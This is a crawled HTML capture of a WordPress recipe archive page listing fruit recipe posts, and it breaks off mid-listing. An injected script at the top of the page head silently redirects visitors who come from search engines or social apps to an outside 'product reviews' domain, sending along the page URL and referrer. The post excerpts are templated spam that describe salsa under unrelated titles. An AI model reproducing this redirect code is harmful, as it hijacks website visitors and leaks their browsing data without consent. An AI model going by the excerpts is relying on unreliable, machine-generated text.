

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thecluttered.com/recipes/fruit-recipes/page/2/
body_size: 14506
content:
<!doctype html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fruit Recipes Archives - Page 2 of 3 - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://thecluttered.com/recipes/fruit-recipes/page/2/" />
	<link rel="prev" href="https://thecluttered.com/recipes/fruit-recipes/" />
	<link rel="next" href="https://thecluttered.com/recipes/fruit-recipes/page/3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fruit Recipes Archives - Page 2 of 3 - Home, Family, Style and Art Ideas" />
	<meta property="og:url" content="https://thecluttered.com/recipes/fruit-recipes/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://thecluttered.com/#website","url":"https://thecluttered.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thecluttered.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://thecluttered.com/recipes/fruit-recipes/page/2/#webpage","url":"https://thecluttered.com/recipes/fruit-recipes/page/2/","name":"Fruit Recipes Archives - Page 2 of 3 - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://thecluttered.com/#website"},"breadcrumb":{"@id":"https://thecluttered.com/recipes/fruit-recipes/page/2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thecluttered.com/recipes/fruit-recipes/page/2/"]}]},{"@type":"BreadcrumbList","@id":"https://thecluttered.com/recipes/fruit-recipes/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thecluttered.com/"},{"@type":"ListItem","position":2,"name":"Recipes","item":"https://thecluttered.com/recipes/"},{"@type":"ListItem","position":3,"name":"Fruit Recipes"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://thecluttered.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Fruit Recipes Category Feed" href="https://thecluttered.com/recipes/fruit-recipes/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thecluttered.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thecluttered.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='toc-screen-css'  href='https://thecluttered.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' media='all' />
<link rel='stylesheet' id='Muli:400,300italic,300-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=5.8.12' media='all' />
<link rel='stylesheet' id='Poppins:400,500,600,700-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=5.8.12' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://thecluttered.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='fairy-style-css'  href='https://thecluttered.com/wp-content/themes/fairy/style.css?ver=1.2.8' media='all' />
<style id='fairy-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #d10014; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"] { background-color: #d10014; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom { border-color: #d10014; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #d10014; }.entry-content a { text-decoration-color: #d10014; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #d10014; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #d10014; }.site-description { color: #404040; }
                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(209, 0, 20, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .entry-content a{
                   text-decoration: underline;
                    }
                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Poppins'; }
</style>
<script src='https://thecluttered.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://thecluttered.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://thecluttered.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thecluttered.com/wp-json/wp/v2/categories/281" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thecluttered.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thecluttered.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
		<script type="text/javascript" async defer data-pin-color="" 
					 data-pin-height="28"  data-pin-hover="true" src="https://thecluttered.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		</head>

<body data-rsssl=1 class="archive paged category category-fruit-recipes category-281 wp-embed-responsive paged-2 category-paged-2 hfeed ct-sticky-sidebar elementor-default elementor-kit-5">
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
                <section class="search-section">
            <div class="container">
                <button class="close-btn"><i class="fa fa-times"></i></button>
                <form role="search" method="get" class="search-form" action="https://thecluttered.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </section>
                <header id="masthead" class="site-header text-center site-header-v2">
                            <section class="site-header-topbar">
                    <a href="#" class="top-header-toggle-btn">
                        <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <div class="container">
                        <div class="row">
                            <div class="col col-sm-2-3 col-md-2-3 col-lg-2-4">
                                        <nav class="site-header-top-nav">
            <ul class="site-header-top-menu"><li class="page_item page-item-39"><a href="https://thecluttered.com/about/">About</a></li>
<li class="page_item page-item-41"><a href="https://thecluttered.com/contact-us/">Contact US</a></li>
<li class="page_item page-item-43"><a href="https://thecluttered.com/legal-information/">Legal Information</a></li>
</ul>
        </nav>
                                    </div>
                            <div class="col col-sm-1-3 col-md-1-3 col-lg-1-4">
                                <div class="fairy-menu-social topbar-flex-grid">
                                            <button class="search-toggle"><i class="fa fa-search"></i></button>
                                        </div>
                            </div>
                        </div>
                    </div>
                </section>
                
        <section id="site-navigation" class="site-header-top header-main-bar" >
            <div class="container">
                <div class="row">
                    <div class="col-1-1">
                                <div class="site-branding">
                            <p class="site-title"><a href="https://thecluttered.com/"
                                         rel="home">Home, Family, Style and Art Ideas</a></p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                </div>
            </div>
        </section>

        <section class="site-header-bottom">
            <div class="container">
                        <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-1427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1427"><a href="https://thecluttered.com/">Home</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428"><a href="https://thecluttered.com/about/">About</a></li>
<li id="menu-item-1429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1429"><a href="https://thecluttered.com/contact-us/">Contact US</a></li>
<li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://thecluttered.com/legal-information/">Legal Information</a></li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->
        
            </div>
        </section>
                </header><!-- #masthead -->
        <div id="content" class="site-content">
    <main class="site-main">
        <section class="blog-list-section archive-list-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">
                        <div class="page-header">
                            <h1 class="page-title">Category: <span>Fruit Recipes</span></h1>                        </div><!-- .page-header -->
                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://thecluttered.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://thecluttered.com/recipes/" itemprop="item"><span itemprop="name">Recipes</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://thecluttered.com/recipes/fruit-recipes/" itemprop="item"><span itemprop="name">Fruit Recipes</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://thecluttered.com/recipes/fruit-recipes/" itemprop="item"><span itemprop="name">Page 2</span></a><meta itemprop="position" content="4" /></li></ul></div></div></div>                </div>
                                                                <div class="fairy-content-area ">


                            
<article id="post-191588" class="post-191588 post type-post status-publish format-standard has-post-thumbnail hentry category-fruit-recipes tag-jamaican-fruit-cake-icing tag-jamaican-fruit-punch tag-jamaican-fruit-punch-syrup tag-jamaican-ribena-fruit tag-quick-jamaican-fruit-salad">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://thecluttered.com/jamaican-fruit-cake-recipe-for-wedding/">
                    <img width="600" height="900" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Jamaican Fruit Cake Recipe for Wedding Unique Jamaica Fruit Cake  Hours Of Fun-190289.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-281" href="https://thecluttered.com/recipes/fruit-recipes/"  rel="category tag">Fruit Recipes</a> </span></div><h2 class="card_title"><a href="https://thecluttered.com/jamaican-fruit-cake-recipe-for-wedding/" rel="bookmark">Best 23 Jamaican Fruit Cake Recipe for Wedding</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/jamaican-fruit-cake-recipe-for-wedding/" rel="bookmark"><time class="entry-date published updated" datetime="2024-05-18T02:11:35+00:00">May 18, 2024</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>Best 23 Jamaican Fruit Cake Recipe for Wedding .Below&#8217;s a zesty and also pleasant salsa that&#8217;s miles away from the spicy variation people anticipate. Serve</p>
            </div>
                            <a href="https://thecluttered.com/jamaican-fruit-cake-recipe-for-wedding/" class="btn btn-primary">
                    Read More                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-191588 -->

<article id="post-243782" class="post-243782 post type-post status-publish format-standard has-post-thumbnail hentry category-fruit-recipes tag-fruit-and">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://thecluttered.com/fruit-and-vegetable-juice-recipes-for-weight-loss/">
                    <img width="600" height="900" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Fruit and Vegetable Juice Recipes for Weight Loss Best Of Juice Recipes for Weight Loss Naturally In A Healthy Way-629025.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-281" href="https://thecluttered.com/recipes/fruit-recipes/"  rel="category tag">Fruit Recipes</a> </span></div><h2 class="card_title"><a href="https://thecluttered.com/fruit-and-vegetable-juice-recipes-for-weight-loss/" rel="bookmark">Top 23 Fruit and Vegetable Juice Recipes for Weight Loss</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/fruit-and-vegetable-juice-recipes-for-weight-loss/" rel="bookmark"><time class="entry-date published updated" datetime="2024-02-15T20:32:32+00:00">February 15, 2024</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>Top 23 Fruit and Vegetable Juice Recipes for Weight Loss .Here&#8217;s a appetizing as well as pleasant salsa that&#8217;s miles away from the spicy version</p>
            </div>
                            <a href="https://thecluttered.com/fruit-and-vegetable-juice-recipes-for-weight-loss/" class="btn btn-primary">
                    Read More                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-243782 -->

<article id="post-246769" class="post-246769 post type-post status-publish format-standard has-post-thumbnail hentry category-fruit-recipes tag-mixed-fruit-bar tag-mixed-fruit-drinks tag-mixed-fruit-fairy-cakes tag-mixed-fruit-muffin-recipes tag-mixed-fruit-muffins-recipe">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://thecluttered.com/mixed-fruit-cake-recipe/">
                    <img width="600" height="900" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Mixed Fruit Cake Recipe New Mixed Fruit Vanilla Cake Recipe-374072.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-281" href="https://thecluttered.com/recipes/fruit-recipes/"  rel="category tag">Fruit Recipes</a> </span></div><h2 class="card_title"><a href="https://thecluttered.com/mixed-fruit-cake-recipe/" rel="bookmark">Top 23 Mixed Fruit Cake Recipe</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/mixed-fruit-cake-recipe/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-21T01:47:03+00:00">March 21, 2023</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>Top 23 Mixed Fruit Cake Recipe .This recipe makes art in a dish! All the shades of summer are recorded in this salsa with a</p>
            </div>
                            <a href="https://thecluttered.com/mixed-fruit-cake-recipe/" class="btn btn-primary">
                    Read More                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-246769 -->

<article id="post-259387" class="post-259387 post type-post status-publish format-standard has-post-thumbnail hentry category-fruit-recipes">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://thecluttered.com/welch039s-fruit-snacks-healthy/">
                    <img width="600" height="900" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Welch039s Fruit Snacks Healthy Lovely Welch S Fruit Snacks 32 2 25 Oz Bags-594218.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-281" href="https://thecluttered.com/recipes/fruit-recipes/"  rel="category tag">Fruit Recipes</a> </span></div><h2 class="card_title"><a href="https://thecluttered.com/welch039s-fruit-snacks-healthy/" rel="bookmark">23 Best Ideas Welch&#039;s Fruit Snacks Healthy</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/welch039s-fruit-snacks-healthy/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-18T11:18:54+00:00">March 18, 2023</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>23 Best Ideas Welch&amp;amp;#039;s Fruit Snacks Healthy .Here&#8217;s a tasty and sweet salsa that&#8217;s miles far from the spicy version individuals expect. Offer it as</p>
            </div>
                            <a href="https://thecluttered.com/welch039s-fruit-snacks-healthy/" class="btn btn-primary">
                    Read More                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-259387 -->

<article id="post-183154" class="post-183154 post type-post status-publish format-standard has-post-thumbnail hentry category-fruit-recipes tag-yogurt-and-berry-smoothie tag-yogurt-and-dill-sauce-for-salmon tag-yogurt-and-flour-naan tag-yogurt-and-raspberry-smoothie tag-yogurt-quick-bread">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://thecluttered.com/yogurt-and-fruit-smoothies/">
                    <img width="600" height="900" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Yogurt and Fruit Smoothies Beautiful Vanilla Yogurt Fruit Smoothie Recipe All Nutribullet Recipes-218478.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-281" href="https://thecluttered.com/recipes/fruit-recipes/"  rel="category tag">Fruit Recipes</a> </span></div><h2 class="card_title"><a href="https://thecluttered.com/yogurt-and-fruit-smoothies/" rel="bookmark">23 Best Ideas Yogurt and Fruit Smoothies</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/yogurt-and-fruit-smoothies/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-16T21:11:15+00:00">February 16, 2023</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>23 Best Ideas Yogurt and Fruit Smoothies .This recipe makes art in a dish! All the colors of summer are recorded in this salsa with</p>
            </div>
                            <a href="https://thecluttered.com/yogurt-and-fruit-smoothies/" class="btn btn-primary">
                    Read More                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-183154 -->

<article id="post-149249" class="post-149249 post type-post status-publish format-standard has-post-thumbnail hentry category-fruit-recipes tag-fresh-fruit">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://thecluttered.com/fresh-fruit-smoothies-recipe/">
